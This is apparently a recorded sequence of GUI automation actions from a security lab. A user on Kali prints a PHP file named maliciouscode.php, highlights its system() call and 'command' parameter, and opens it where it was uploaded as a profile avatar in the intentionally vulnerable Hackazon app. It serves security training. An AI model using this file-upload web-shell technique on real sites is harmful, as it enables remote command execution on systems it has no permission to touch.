
pyautogui.click(658, 391)

pyautogui.doubleClick(668, 391)
pyautogui.click(888, 576)

# In the Kali terminal, list the Desktop files and print maliciouscode.php with cat.
pyautogui.click(828, 55)

pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.write('cat mal')
pyautogui.press('Tab')

pyautogui.press('Return')

# Highlight the system() call and the 'command' parameter name in the PHP code.
pyautogui.doubleClick(349, 389)

pyautogui.click(520, 388)
pyautogui.doubleClick(520, 389)

# Back on the Hackazon profile, open the broken avatar image (maliciouscode.php) directly with View Image.
pyautogui.click(55, 427)

pyautogui.rightClick(863, 346)

pyautogui.click(965, 378)

pyautogui.moveTo(436, 124)
